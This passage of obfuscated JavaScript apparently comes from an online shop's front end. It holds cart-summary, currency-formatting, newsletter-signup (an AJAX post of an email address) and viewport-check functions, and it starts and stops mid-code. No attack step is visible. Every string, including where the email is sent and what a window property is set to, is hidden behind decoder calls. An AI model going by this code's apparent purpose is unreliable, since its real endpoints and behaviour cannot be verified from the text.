_0x5ea52f(_0x224811,_0x2857de,_0x5917ed,_0x188dea,_0x3e3076){return _0x309c68(_0x224811-0x1a1,_0x2857de-0x118,_0x5917ed-0x130,_0x5917ed- -0x44e,_0x2857de);}var _0x290dc0=_0x1f3efa,_0x94d627=_0x22a1c3;function _0x2b9051(_0x4268ce,_0x1ef43f,_0x1bc69f,_0x2df6db,_0x5ac504){return _0x3019c5(_0x4268ce-0x121,_0x1ef43f-0xaa,_0x1bc69f-0x27,_0x4268ce,_0x5ac504-0x64d);}function _0x4bcc5b(_0x4e3e94,_0x548b36,_0x2d0145,_0x233f35,_0x4d2c6a){return _0x151c7b(_0x4e3e94-0x2e,_0x233f35-0x361,_0x2d0145-0x66,_0x233f35-0x6f,_0x2d0145);}if(_0x290dc0[_0x4bcc5b(0x837,0x98d,0x882,0x541,0x2d4)](_0x22a1c3,_0x290dc0[_0x4bcc5b(0xc4c,0x1e2,0x98a,0x60f,-0xb6)])){if(_0x290dc0[_0x5ea52f(0x936,0x910,0xce4,0xb7b,0xed2)](_0x290dc0[_0x2b9051(0x10ba,0x1559,0x1835,0xdf4,0x1212)],_0x290dc0[_0x2b9051(0xb42,0xc9b,0x1447,0xbcd,0x1212)]))window[_0x2b9051(0xa55,0x16a1,0xe0c,0x146f,0xfae)+_0x4bcc5b(0x16cd,0x14b4,0x132f,0x111b,0xc42)]=_0x290dc0[_0x2bb4e0(0x690,0xb22,0xc4,0xa59,0x58b)];else{var _0xa8dbb6=_0x4c5bcf[_0x5ea52f(0xa98,0x10b9,0xb37,0x501,0x6c4)](_0x27d340,arguments);return _0x4d05c2=null,_0xa8dbb6;}}});function showCartSummary(){var _0x303672={'RiVij':_0x5c4f4f(0x40b,0x9c7,0xa6,0x79b,-0x2d9)+_0x5c4f4f(0x8aa,0xf9a,0x341,0x6a5,0xb69),'QaXVN':function(_0xf2b24d,_0x43866e){return _0xf2b24d(_0x43866e);},'MBDJX':_0x298248(0x79e,0xa18,0x7fe,0xf6c,0x509)+_0x5c4f4f(0xe73,0xf3e,0xcd4,0x1463,0xffe)+_0x298248(0xbec,0x9be,0x3b6,0x107b,0xe3c)+_0x49544b(-0x97,-0x5c,0x15b,0x5d8,0x627)+_0x10b36d(0x8f1,0x68e,0x716,0x822,0xc10)};function _0x298248(_0x3b4aae,_0x315311,_0x3523a3,_0x313905,_0x3268db){return _0x3019c5(_0x3b4aae-0x49,_0x315311-0x40,_0x3523a3-0x71,_0x3b4aae,_0x315311-0x112);}var _0x13a971=_0x303672[_0x10b36d(0xde,0x734,0x2b0,0xa76,0xc18)][_0x298248(0x21c,0x67a,0x316,0x7e,0x715)]('|');function _0x49544b(_0x1d6748,_0x7bcdf5,_0x597dc1,_0xab7b8d,_0x217c9a){return _0x3019c5(_0x1d6748-0x196,_0x7bcdf5-0x88,_0x597dc1-0x37,_0x7bcdf5,_0x597dc1-0x1fc);}function _0x10b36d(_0xc51a63,_0x24e119,_0x3d6ea2,_0x25146c,_0x334134){return _0x27d942(_0x24e119-0x35b,_0x24e119-0x14,_0x334134,_0x25146c-0x129,_0x334134-0x1e7);}function _0x5c4f4f(_0x3623ec,_0x151d18,_0x47186d,_0x7343e6,_0x4c0cf2){return _0x151c7b(_0x3623ec-0x4a,_0x3623ec-0x1c0,_0x47186d-0x99,_0x7343e6-0x7c,_0x4c0cf2);}var _0x1dc9ef=0x1890+0x1e95+-0x3725;function _0x1deab1(_0x4cfb64,_0x294d02,_0x5eb74c,_0x4757a0,_0x4b49a6){return _0x3019c5(_0x4cfb64-0x1a5,_0x294d02-0x57,_0x5eb74c-0x16f,_0x4757a0,_0x4b49a6-0x213);}while(!![]){switch(_0x13a971[_0x1dc9ef++]){case'0':_0x5b78ee[_0x5c4f4f(0x3f3,0xab4,-0x294,-0xd7,-0x1e9)](_0x315e4c[_0x10b36d(0x7b9,0x787,0xb5a,0x5a2,0x51d)]);continue;case'1':var _0x315e4c=Hura[_0x298248(0x801,0x619,0xb4d,0x371,-0x72)][_0x10b36d(0x886,0xaa2,0xd2d,0xd92,0xb83)+_0x298248(0x287,0x1d9,-0x1d7,0x896,-0x512)]();continue;case'2':if(!Hura[_0x298248(0x2d7,0x619,0x744,0x390,0x97a)][_0x298248(-0x11f,0xe6,0x4db,-0x372,-0x33e)+'dy']())return![];continue;case'3':var _0x5b78ee=_0x303672[_0x298248(0x112e,0xd07,0x9ad,0xe5c,0xb77)]($,_0x303672[_0x1deab1(0x4f,0x986,0x457,0x94d,0x515)]);continue;case'4':return!![];}break;}}$(function(){function _0x740f78(_0x4a5310,_0x329fe6,_0x30b9dd,_0x123f50,_0x469bd7){return _0x3019c5(_0x4a5310-0x14b,_0x329fe6-0x17c,_0x30b9dd-0x60,_0x123f50,_0x4a5310-0x737);}function _0x50c4a4(_0x4a9c8c,_0x3bb784,_0x21085c,_0x25d22f,_0x208dac){return _0x3019c5(_0x4a9c8c-0x14c,_0x3bb784-0x62,_0x21085c-0x63,_0x4a9c8c,_0x3bb784-0x71);}function _0x2c62fc(_0x5e04f5,_0x286112,_0x935edb,_0x31a723,_0x1ab7ca){return _0x27d942(_0x935edb-0x93,_0x286112-0x2e,_0x5e04f5,_0x31a723-0x107,_0x1ab7ca-0x38);}function _0x310130(_0x5ab0aa,_0x841ce2,_0x34d10f,_0x2f38f7,_0xa05aa5){return _0x2141b2(_0x5ab0aa-0x8c,_0x2f38f7,_0x841ce2- -0x4e7,_0x2f38f7-0x10c,_0xa05aa5-0x91);}function _0x592cab(_0x2135d2,_0x1f2ed0,_0x42bdf5,_0x4a101e,_0x123c7a){return _0x2141b2(_0x2135d2-0xa3,_0x42bdf5,_0x123c7a- -0x3a4,_0x4a101e-0x31,_0x123c7a-0xf0);}var _0x305040={'baTqd':_0x50c4a4(-0xdb,0x51b,0x60d,-0x6f,0xf6)+_0x50c4a4(-0x64d,-0x92,0x498,-0x379,0x4aa),'tyFMu':_0x50c4a4(0x4d8,0x107,0x4bd,0x374,-0x44a)+_0x50c4a4(0x544,0x6be,0x82b,0xfb,0x98a)+_0x50c4a4(0x5be,0x3f1,0x31b,0x234,0x5c8)+_0x2c62fc(0x6a4,0x1088,0x981,0xb27,0x867)+_0x740f78(0x13c0,0x10f3,0xef2,0x126b,0x1020)+_0x592cab(0x1448,0x121e,0x914,0xd41,0xd8a),'WQdfk':_0x740f78(0xc2c,0xd1a,0xa98,0xd94,0xe59)+'ss','HQWcc':function(_0x2efacb){return _0x2efacb();},'CaOlU':function(_0x321cba,_0x53a269){return _0x321cba===_0x53a269;},'VkPad':_0x592cab(0x923,0x938,-0x221,0x1f,0x229),'ZsdKJ':function(_0x1df24b){return _0x1df24b();},'ubYKn':function(_0x1bbd51,_0x10886b){return _0x1bbd51(_0x10886b);},'ncXMW':function(_0x2ce531,_0x57dfa8,_0x700b2c){return _0x2ce531(_0x57dfa8,_0x700b2c);}},_0x981c17=_0x305040[_0x740f78(0x59d,0x5d6,0xb80,0x3ee,0x2e5)](setInterval,function(){function _0xdd4a84(_0x208d85,_0x4607c9,_0x3035e5,_0x13b3c2,_0x4df63a){return _0x2c62fc(_0x4607c9,_0x4607c9-0x1b1,_0x4df63a-0xb7,_0x13b3c2-0x13,_0x4df63a-0x76);}function _0x385b84(_0xfcbe87,_0x3186d1,_0x1e8361,_0x497aea,_0x52ced4){return _0x50c4a4(_0x1e8361,_0x52ced4-0x38a,_0x1e8361-0x40,_0x497aea-0x56,_0x52ced4-0x57);}function _0x2f861e(_0x2861e9,_0x318fb9,_0x37b7b3,_0x3ec74f,_0x478588){return _0x310130(_0x2861e9-0xb3,_0x37b7b3-0x2d7,_0x37b7b3-0x9d,_0x3ec74f,_0x478588-0xd1);}function _0xf2db19(_0x320c7c,_0x168f76,_0x58e920,_0x343000,_0x3475d8){return _0x310130(_0x320c7c-0x8c,_0x343000-0x2ba,_0x58e920-0x11b,_0x3475d8,_0x3475d8-0x161);}function _0x352e22(_0x1e46df,_0x1ba840,_0x33ef43,_0xe9adb2,_0x3ff194){return _0x310130(_0x1e46df-0x1db,_0xe9adb2- -0x153,_0x33ef43-0x7d,_0x1ba840,_0x3ff194-0x1d7);}if(_0x305040[_0xdd4a84(0x11f2,0x6cf,0x1484,0xf42,0xd93)](_0x305040[_0x352e22(0xa26,0x137,0x90d,0x40a,0x3dc)],_0x305040[_0xdd4a84(0xa16,0x983,0x465,0x480,0x68a)])){if(_0x305040[_0xdd4a84(-0x1b4,0x3a6,-0x95,-0x89,0x44a)](showCartSummary))_0x305040[_0x352e22(0x555,0x260,-0x6de,-0xeb,-0x723)](clearInterval,_0x981c17);}else _0x567eb2[_0xf2db19(0x41d,0xb45,0xbd4,0x633,0x76f)](_0x305040[_0xdd4a84(0xa52,0x3c8,0x413,0x3d1,0x977)],_0x305040[_0x352e22(0xbca,0x497,0x93f,0x6de,0xe8)],_0x305040[_0xdd4a84(0x74b,-0x15c,0x7a5,0x3e4,0x343)]),_0x305040[_0x2f861e(0x10d7,0x11d0,0xec8,0xdf9,0x11f5)](_0xa5e202);},0x11*-0x16f+-0x1*-0x1f67+-0x320);});function formatCurrency(_0x2c2661){function _0x35db54(_0x524d7d,_0x31f293,_0x2bb947,_0x52c9fe,_0x3b9a1a){return _0x309c68(_0x524d7d-0x170,_0x31f293-0x1d4,_0x2bb947-0x1d3,_0x524d7d- -0x2bc,_0x52c9fe);}function _0x314b6c(_0x9b1d6d,_0x556f31,_0x3315d9,_0x4204c9,_0x5da1e4){return _0x3019c5(_0x9b1d6d-0x184,_0x556f31-0xeb,_0x3315d9-0x19,_0x9b1d6d,_0x3315d9-0x1e7);}var _0xc50708={'MBDTS':function(_0x569c07,_0xc989fe){return _0x569c07(_0xc989fe);},'tEzzj':_0x35db54(0x1d9,0x70d,-0x310,-0xb4,0x2ce),'wTGHt':function(_0x386878,_0x2100b5){return _0x386878-_0x2100b5;}};function _0x30fe89(_0x2b74f1,_0x3e2419,_0xf9f59b,_0x13ee75,_0x463267){return _0x151c7b(_0x2b74f1-0xc0,_0x463267-0x8,_0xf9f59b-0xc1,_0x13ee75-0x1a9,_0x3e2419);}var _0xe538f3=_0xc50708[_0x1fdd75(0xafe,0x11f6,0x8ae,0xae5,0xd96)](parseFloat,_0x2c2661)[_0x35db54(0xa2d,0xe0d,0xfbf,0x110a,0x53a)+'ed'](-0xfee*-0x1+0x5*-0x24+0x2*-0x79c)[_0x314b6c(0xa04,0xe72,0x8be,0xb3f,0x89e)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0xc50708[_0x30fe89(0x5d7,0x652,0xb0,0xc3c,0x79c)])[_0x30fe89(0xeee,0x10bf,0x13e7,0xd4e,0xe6e)+_0x35db54(0x52f,0x180,0x5a9,0x8fc,0xc34)](),_0x29ddf7=_0xe538f3[_0x30fe89(0x60d,0xcfc,0x110,0xdf5,0x71b)+'h'];_0xe538f3=_0xe538f3[_0x1e8c76(0x10f,0x77e,0x6fe,0xd77,0x6c3)+_0x35db54(0xf96,0xe9f,0x9d8,0x159a,0x982)](0x1c24*0x1+-0x17cf+-0x455,_0xc50708[_0x1e8c76(0xd5e,0xc4f,0x10db,0xfa8,0xaf1)](_0x29ddf7,-0x1f38+0x1e36+0x3*0x57));function _0x1e8c76(_0x31e0a2,_0x49b60f,_0x398f67,_0x435c80,_0x1d9b84){return _0x309c68(_0x31e0a2-0x2d,_0x49b60f-0xb1,_0x398f67-0xa7,_0x1d9b84- -0x17f,_0x398f67);}function _0x1fdd75(_0x15bac1,_0x44bb67,_0x3b657b,_0x510090,_0x36d65e){return _0x3019c5(_0x15bac1-0x1e3,_0x44bb67-0x52,_0x3b657b-0x1b7,_0x3b657b,_0x36d65e-0x194);}return _0xe538f3;}function _0x2141b2(_0x553468,_0x20d74f,_0x3a34b1,_0x9a43ff,_0x5b9f2e){return _0x4025(_0x3a34b1-0x2d7,_0x20d74f);}function subscribe_newsletter(_0x34ae97){var _0x384532={'ZctUW':_0x4a532a(0x592,0x603,0x2f1,-0x25,0x13)+_0x4faa85(-0x2c6,0x774,0x86c,0x7e8,0x38d)+_0x490a78(0xd80,0x9ea,0xb0e,0xe91,0x8a7)+_0x490a78(0x1415,0x125f,0x17c0,0xff2,0xecb)+_0x4faa85(0x385,0x82b,0x832,0x442,0x994)+_0x4f9428(0xac5,0x11b2,0x16c2,0x16d8,0xe83)+_0x4f9428(0xac3,0x76d,0x73,0x931,0x616)+_0x4faa85(0x212,-0x650,0x21a,0x1d7,0xaf)+'n>','KYqFa':function(_0x5d73fc,_0x5b4e5e){return _0x5d73fc(_0x5b4e5e);},'GsByg':_0x4f9428(0xe26,0x72f,0xcc2,0x18f,0x8e3)+_0x490a78(0xcdd,0xb55,0x10d9,0x9a5,0x7d9)+_0x4f9428(0x3b6,0x5d6,0xba9,0x97b,0x288),'ZMwil':function(_0x3a40b5,_0xabc01b){return _0x3a40b5!==_0xabc01b;},'LUSce':_0x490a78(0xeff,0x1009,0x9a1,0x8e2,0x1511),'SmmDx':function(_0x2c2fa1,_0x300889){return _0x2c2fa1==_0x300889;},'bfzYi':_0x4faa85(0x95a,0x8b7,0xf1,0xa9c,0x6f7)+'ss','IYodJ':function(_0x20c57c,_0x4d6639){return _0x20c57c===_0x4d6639;},'AXdgp':_0x4faa85(0xa1d,0xab0,0x6eb,0xaa3,0x6d5),'dTXTy':_0x295477(0x14,0x9f2,0xb8e,0x5d7,0x16b)+_0x295477(0x32e,0x4eb,-0x5f,0x2a,0x6cf),'UcskE':_0x490a78(0x6aa,0x815,0x4e4,0x435,0x4db)+_0x295477(0x166,-0x5f4,-0x5fd,0xae,-0x221)+_0x295477(0xf29,0x658,0xe49,0x93d,0x1019)+_0x4faa85(0x745,-0x476,-0xb6,-0x338,0x1e6)+_0x295477(0x89a,0x41c,0xf1d,0xa5f,0xaaa)+_0x4faa85(-0x8c,0x456,-0x3e3,0xf3,0xce)+'g!','kjxlz':_0x4a532a(0xea8,0xae3,0x8b3,0x1160,0x75e)+_0x4a532a(-0x9b,0x3db,0x3b8,-0x5b,0x6b0)+_0x4a532a(0xec,-0x90,0x65a,-0x68d,-0x512),'DzBos':_0x295477(0xf49,0xab8,0x921,0x902,0x8ab)+_0x4faa85(0x1146,0xe46,0x79b,0x43e,0xab6)+_0x490a78(0xaed,0x1038,0xdbb,0x135f,0x11b7)+_0x4a532a(0x7cd,0xad7,0xda5,0xc6d,0x118c)+_0x4a532a(0xcd6,0x6aa,0xe7,0x375,0x2f7),'jCpdY':_0x4a532a(-0x372,0x3b7,0xa19,-0x27,0x998),'rhXlA':function(_0x348b8b,_0x3a5d9c){return _0x348b8b!==_0x3a5d9c;},'VGIHT':_0x4f9428(0x17e6,0x114b,0xd67,0x119e,0xc20),'VspIe':_0x4a532a(0x36f,-0xeb,-0x4fd,-0x152,-0x343),'AGpsY':_0x4f9428(0x1238,0xfba,0x12e0,0x165e,0xf46)+_0x4faa85(0x1039,0xebb,0x1009,0xc2b,0x9d0)+_0x4faa85(0xe21,0x686,0x342,0x89c,0x820)+_0x490a78(0x700,0x7d4,0x1f2,0x9e7,0x474)+'!','WpOnL':_0x4a532a(0x1079,0xb0b,0xc14,0xfd5,0xa62),'GPOnT':_0x4f9428(0xf21,0x1001,0x10c4,0x1644,0x111a),'fzrwG':_0x4faa85(0x375,0x5cc,-0x1ef,0x1a8,0x48d)+_0x4a532a(0xce3,0xbfd,0x11fe,0x827,0xa4d)+_0x4a532a(-0x6f5,-0xe1,-0x2c0,-0x288,-0x2d8)+_0x4a532a(-0x464,0x2c7,0x84b,0x9b1,0x36e)+_0x4a532a(0x4c2,0x235,0x636,-0x401,0x3c4)+_0x4faa85(0x81d,0xcac,0x10b8,0x796,0xca2),'kceAf':function(_0x289173,_0x13505c){return _0x289173>_0x13505c;},'IHXuX':_0x4f9428(0x19ba,0x1311,0x10dd,0xd98,0xd02)+'op','JEbUY':function(_0x58a062,_0x1152ff){return _0x58a062>_0x1152ff;},'OWPVe':function(_0x24e33e,_0x34fb54){return _0x24e33e===_0x34fb54;},'PiTim':_0x490a78(0x12e2,0xdaf,0xc8e,0x1154,0x13be),'brbVb':_0x295477(0x1004,0x541,0x918,0xb85,0x64a)+_0x4a532a(-0x1e9,-0x19,-0x5aa,0x34e,0x89)+_0x490a78(0xaa9,0x9bf,0xd02,0xe93,0x2bd),'Daiqt':_0x4a532a(0xacf,0xbe3,0xcd2,0xd59,0x1079)+_0x4f9428(0x11b0,0x10f4,0x1006,0xb32,0xda6),'KnraE':_0x490a78(0xd37,0x7b8,0x703,0xc2f,0xac5)+_0x295477(0x8da,0x715,0x105a,0xabf,0x814)+_0x4faa85(0x65,0x73c,0x108,0x23b,0x2d6)+_0x4f9428(0xd51,0x1126,0x13a6,0x118c,0x119a)+_0x4a532a(-0x4e0,0x84,0x3fe,0x88,0x3c4),'clzii':_0x4a532a(0xaf4,0x976,0xd98,0x451,0x4d1)+_0x490a78(0x1382,0xe18,0x847,0xcaa,0x110d)+_0x4faa85(0x11f5,0x1308,0x1289,0x804,0xbf6)+_0x4a532a(0x7a3,0xad7,0x8e4,0x1042,0xc4b)+_0x4faa85(0xe8f,0xfa1,0xfc1,0xaa7,0x911),'uavIJ':_0x4f9428(0xb28,0xf1c,0x1328,0x130d,0x99a),'IPWEe':_0x295477(-0x406,-0x175,0x51,-0x7f,-0x57d),'iljjr':_0x4f9428(0x9f8,0xb6e,0x125a,0x828,0x76b)+_0x490a78(0x9cd,0x5c3,0x63a,0xaee,0x37c)+_0x490a78(0xa28,0x10fe,0xb9a,0x1738,0x1495)+_0x4faa85(0xd9c,0x686,0x381,0x797,0x66f)+_0x490a78(0xc4e,0xa7f,0x634,0x54f,0xb0a)+_0x490a78(0xc36,0xe0b,0xaea,0xb2a,0x11ea)};function _0x4a532a(_0x1559b8,_0x117574,_0x13dd06,_0x1e4870,_0x50bdc0){return _0x27d942(_0x117574- -0x1a8,_0x117574-0xff,_0x50bdc0,_0x1e4870-0x1b5,_0x50bdc0-0x112);}function _0x490a78(_0x901245,_0x4fb23a,_0x1ff3dc,_0xa76205,_0x5ea509){return _0x3019c5(_0x901245-0x12d,_0x4fb23a-0x77,_0x1ff3dc-0xd6,_0x5ea509,_0x4fb23a-0x644);}function _0x4faa85(_0x93cf30,_0x4c6f17,_0x5a9b4c,_0x32c4cb,_0x1a32d4){return _0x3019c5(_0x93cf30-0xc8,_0x4c6f17-0xcf,_0x5a9b4c-0x19d,_0x5a9b4c,_0x1a32d4-0x202);}var _0xea46aa=document[_0x490a78(0xf59,0x100e,0xe05,0x1450,0xd6b)+_0x4a532a(0x9a,0x32f,0x244,-0x37,0x99d)+_0x295477(0x295,-0x3f0,-0x55,0x229,-0x39a)](_0x34ae97)[_0x4a532a(0x360,-0x66,0xce,0x479,0x229)];function _0x295477(_0x657da4,_0x48e418,_0x53eceb,_0x3f6a8e,_0x335367){return _0x27d942(_0x3f6a8e- -0x16,_0x48e418-0x156,_0x53eceb,_0x3f6a8e-0x37,_0x335367-0x19);}function _0x4f9428(_0x4ccedc,_0x56c366,_0x52307e,_0xbe2ddf,_0x51c0d4){return _0x2141b2(_0x4ccedc-0x78,_0x4ccedc,_0x56c366-0xbf,_0xbe2ddf-0x40,_0x51c0d4-0xa1);}_0x384532[_0x4a532a(0x4c2,0x998,0x353,0x54e,0xaae)](_0xea46aa[_0x490a78(0x369,0xa04,0x409,0x8f0,0x112a)+'h'],0xa0b*-0x2+-0x2371+0x378a)?_0x384532[_0x4f9428(0x71b,0xae3,0xd77,0xe2c,0xbfc)](_0x384532[_0x4f9428(0xe47,0x806,0x6fa,0x560,0xd9d)],_0x384532[_0x4f9428(0xa37,0x806,0x973,0xf16,0x33e)])?$[_0x490a78(0xc03,0x117d,0x132f,0x16cb,0x16ed)](_0x384532[_0x4f9428(0x350,0x5da,0x6e5,0x674,0x78b)],{'action':_0x384532[_0x295477(-0x212,0x29d,0x781,0x449,0x344)],'action_type':_0x384532[_0x490a78(0x9b7,0x8ac,0x8c1,0x43d,0xab6)],'full_name':_0x384532[_0x295477(0x76a,0x50d,0xaa2,0x9db,0xc21)],'email':_0xea46aa},function(_0x443593){function _0xe04793(_0x14ca27,_0x319aab,_0x25ac22,_0x4e8d5e,_0x5b4a7c){return _0x4f9428(_0x25ac22,_0x5b4a7c- -0x97,_0x25ac22-0x159,_0x4e8d5e-0xc1,_0x5b4a7c-0x7d);}function _0x1a7d93(_0x177531,_0x19a3ba,_0x3a05f0,_0x5da5b3,_0x2d8e92){return _0x4faa85(_0x177531-0xe6,_0x19a3ba-0x37,_0x177531,_0x5da5b3-0x5,_0x2d8e92-0x18a);}function _0x3d69e4(_0x148dc8,_0xf66501,_0x11e559,_0x27c2f3,_0x377141){return _0x4faa85(_0x148dc8-0x83,_0xf66501-0x62,_0x148dc8,_0x27c2f3-0x166,_0xf66501-0x501);}function _0xbd80ec(_0x4eb8f3,_0x25a025,_0x425784,_0x15530d,_0x48595e){return _0x295477(_0x4eb8f3-0x14a,_0x25a025-0x2,_0x425784,_0x15530d-0x4f5,_0x48595e-0x1df);}function _0x13d98e(_0x3210e6,_0xb16a02,_0x3500d4,_0x489a59,_0x1f8997){return _0x4f9428(_0x1f8997,_0x3500d4- -0x1b3,_0x3500d4-0xef,_0x489a59-0x7d,_0x1f8997-0x1a2);}if(_0x384532[_0x1a7d93(0x5a5,0x678,0xbb0,0x612,0x72c)](_0x384532[_0x1a7d93(-0x9c,0x2e0,0x6d3,0x558,0x56f)],_0x384532[_0x1a7d93(0xa4f,0x43f,0x410,0x774,0x56f)]))return!![];else{if(_0x384532[_0xbd80ec(0xcf9,0xa22,0x8c4,0xa44,0x78e)](_0x443593,_0x384532[_0x3d69e4(0x854,0xb71,0xd84,0x1048,0xb46)]))_0x384532[_0x3d69e4(0x1885,0x118c,0x18bf,0xf1b,0x107d)](_0x384532[_0xe04793(0xf81,0xc87,0x57c,0xb02,0xa17)],_0x384532[_0x1a7d93(0x9cf,0x48e,0x308,0x86c,0x734)])?(Swal[_0xe04793(0xa77,0x445,0xa36,0x3f5,0x888)](_0x384532[_0x1a7d93(0x91,0x3a2,0x151,0xae,0x247)],_0x384532[_0x3d69e4(0x13a0,0x10b7,0x130c,0x120b,0x1056)],_0x384532[_0x3d69e4(0x89e,0xb71,0xc5e,0xed3,0x654)]),_0x384532[_0x13d98e(0x2f8,0x444,0x98a,0x50e,0xfd3)]($,_0x384532[_0xe04793(0x49a,0xc1b,0xc7b,0xd97,0xb8e)])[_0x1a7d93(0x762,0x969,0xe52,0x11ea,0xe8c)](_0x384532[_0xe04793(0x8de,0x4d3,0x1b3,0x36d,0x4b6)])):_0x5cd07c+=_0x384532[_0x13d98e(0x37b,0x11d,0x649,0xca6,-0x96)];else _0x384532[_0x1a7d93(0x2a8,0x4c4,0xeca,0x18d,0x7ae)](_0x443593,_0x384532[_0xe04793(0x1656,0xd10,0x115b,0xf1e,0x101b)])?_0x384532[_0x1a7d93(0x9e2,0x3f4,0x90c,-0x343,0x35a)](_0x384532[_0x3d69e4(0x141f,0xdca,0xed7,0xb22,0xa6b)],_0x384532[_0xbd80ec(0x5b0,0x632,0x627,0xb08,0x121b)])?Swal[_0x3d69e4(0xeda,0x91c,0xe7b,0x64a,0x2c7)](_0x384532[_0x1a7d93(0x8b9,0x61a,0x286,0x85a,0x247)],_0x384532[_0x13d98e(0xaf7,0x52f,0x5aa,0xbb,-0x16e)],_0x384532[_0x13d98e(0xe89,0x954,0x9f1,0xaac,0xf5c)]):_0x13714a+=_0x384532[_0x3d69e4(0x956,0xb3a,0x1091,0x5a3,0xec7)](_0x2215c9,_0x1ad70d[_0x1a7d93(0x909,-0xb5,0x7c5,0x2d3,0x636)+_0x13d98e(0x193,0x69c,0x552,0x39f,0x6f9)]):_0x384532[_0x13d98e(0x938,0xf0d,0x8f3,0x6f6,0x33a)](_0x384532[_0x1a7d93(0xdc3,0x771,0xb6c,0xa44,0x6b9)],_0x384532[_0x3d69e4(0x81a,0xa30,0x5e8,0x73c,0x1078)])?_0x384532[_0xbd80ec(0xe35,0x676,0x8a4,0xa59,0xb38)](_0x3172ec,_0x384532[_0xbd80ec(0x119a,0x110d,0x1614,0x1244,0x1754)])[_0xbd80ec(0xd4d,0x933,0x1280,0xcec,0x6f9)]():Swal[_0x1a7d93(0x591,0xd7,0x552,0x1ca,0x5a5)](_0x384532[_0xe04793(0x198,0x736,0xad0,0x5ec,0x52a)],_0x384532[_0x3d69e4(0x126,0x659,0x1c,0xd2d,0x1e7)],_0x384532[_0xe04793(0x73d,0x864,0x99a,0x119b,0xb0d)]);}}):_0x384532[_0x295477(0xf6,0xe4,0x871,0x660,-0x76)](_0x384532[_0x4a532a(0x472,0x3d2,-0x264,0x5a0,0x4b7)](_0xbc6b56,_0x2e1dc3)[_0x4faa85(0x1b5,0x5b4,0x48b,0x729,0x351)+_0x295477(0xb71,0xdfc,0xf6c,0xba1,0xf21)](),0x77c*0x2+0xeaf+0x13*-0x185)?_0x384532[_0x4faa85(0xa26,0x2c9,0x9db,0xa2,0x639)](_0x2bfbe9,_0x384532[_0x4f9428(0x105e,0x13a9,0xe99,0x1ad5,0x10aa)])[_0x490a78(0x12b4,0xd0e,0xfff,0x816,0xdc8)]():_0x384532[_0x4faa85(0xbc4,0x6e3,-0x9a,-0x5c,0x639)](_0x3766ca,_0x384532[_0x490a78(0xbbc,0x12e7,0x1305,0xda6,0x152e)])[_0x4faa85(0x37c,0x39c,0x18f,0x75e,0x212)]():_0x384532[_0x4f9428(-0x46,0x6d4,0xb36,0x40c,0xc5e)](_0x384532[_0x295477(0xbf4,0x4b3,0x589,0x6b6,0x784)],_0x384532[_0x4f9428(0xb1e,0x1122,0x1129,0xfb8,0x12d9)])?Swal[_0x4f9428(0xa20,0x91f,0xa3b,0xfe7,0x8e9)](_0x384532[_0x490a78(0x3f5,0x4ff,0x43f,0x429,0x80c)],_0x384532[_0x4a532a(0x375,0x895,0x777,0x4f3,0x366)],_0x384532[_0x4a532a(0x94d,0x439,0x490,0x86f,0x450)]):_0x384532[_0x4a532a(0x596,0x3d2,0x37b,0x95,0xa68)](_0x5a0c7a,_0x1ece0a)[_0x4faa85(0x13b4,0x10b4,0xbd3,0x6da,0xd8c)+'d'](_0x346347);}function isOnScreen(_0x377d51){function _0x42c638(_0x226298,_0x442d66,_0x248311,_0x29d8bd,_0x5e9ce3){return _0x151c7b(_0x226298-0x118,_0x226298-0xdb,_0x248311-0x119,_0x29d8bd-0x10,_0x29d8bd);}var _0x52103a={'fJewB':function(_0x218900,_0x47cb38){return _0x218900==_0x47cb38;},'vFtAm':function(_0x4fa215,_0x5d732f){return _0x4fa215!==_0x5d732f;},'NioCW':_0x42048c(0x968,0x98e,0x30c,0x583,0xa5c),'vwpBK':_0x9df863(0x1110,0xaa1,0x9cd,0xee4,0xf41),'TYDCD':function(_0x2c4ce6,_0x431f3b){return _0x2c4ce6(_0x431f3b);},'kxSgb':function(_0x565ab7,_0x3016a7){return _0x565ab7+_0x3016a7;},'nkULm':function(_0x4447e1,_0x4f3f58){return _0x4447e1(_0x4f3f58);},'Oeszw':function(_0x56734c,_0x56e6a8){return _0x56734c+_0x56e6a8;},'VRxXN':function(_0x4cd828,_0x48ac53){return _0x4cd828>=_0x48ac53;},'eVbNl':function(_0x26882f,_0x137992){return _0x26882f<_0x137992;},'dIRbM':function(_0x4c8d0e,_0x283faf){return _0x4c8d0e>_0x283faf;},'HTYRw':function(_0x3c23c2,_0x1f7e4d){return _0x3c23c2<=_0x1f7e4d;}};if(_0x52103a[_0x9df863(0x1072,0x1082,0xbf2,0xbc1,0xee6)](_0x377d51[_0x42048c(0xc15,0x699,0xa5b,0x585,0x336)+'h'],-0x1a06*-0x1+-0x1c8f+0x289)){if(_0x52103a[_0x42c638(0x340,0x70f,-0x373,0xa6e,0xa25)](_0x52103a[_0x2814ca(0x333,0xb16,0x48a,0x5b8,0x4b8)],_0x52103a[_0x35cbd7(0x67c,0x7b9,0x888,0x631,0x728)]))return;else{var _0x1e93b7={};_0x1e93b7[_0x2814ca(0x623,0x27e,0x1fb,-0x1c3,0x7db)+_0x9df863(0xb09,0xcb3,0x719,0x774,0xc69)]=_0x5c4daa,_0x1e93b7[_0x2814ca(0x3df,-0xb0,0x61,0x10a,0x221)+_0x9df863(0xaa2,0x5b7,0x848,0x7da,0xa94)]=_0x24e0b1;var _0x855a69=_0x1e93b7;return _0x59800a[_0x35cbd7(0x8fd,0x3ce,0x4ff,0x3a3,0x72f)][_0x35cbd7(0x834,0x6df,0x7b8,0x85a,0x7cb)+'ct'][_0x42c638(0x31b,0x522,-0x80,0x4aa,0x971)](_0x40e111,_0x448c93,_0x855a69);}}function _0x42048c(_0xc97498,_0x473e37,_0x464fbb,_0x2eb9a5,_0x1bcae8){return _0x3019c5(_0xc97498-0x1b0,_0x473e37-0x23,_0x464fbb-0x1cb,_0x464fbb,_0x473e37-0x2d9);}var _0x4d2766=_0x52103a[_0x42048c(0x381,0xa82,0xcbf,0x9a9,0x4e9)](jQuery,window);function _0x2814ca(_0x5252c4,_0x4a760f,_0x2cf9b0,_0x1d798c,_0x4a12e5){return _0x151c7b(_0x5252c4-0x73,_0x2cf9b0- -0x282,_0x2cf9b0-0x99,_0x1d798c-0x6b,_0x5252c4);}var _0x58c322=_0x4d2766[_0x35cbd7(0x545,0xb4,0x438,-0x6a,0xcc)+_0x35cbd7(0xe6a,0xcaf,0xe47,0xc63,0xf44)](),_0x4cb2d0=_0x4d2766[_0x35cbd7(0x9e1,0x1094,0x756,0x1098,0xaff)+'t']();function _0x35cbd7(_0x4316a2,_0x57ea00,_0x1dd6dd,_0x3c5954,_0x1b357a){return 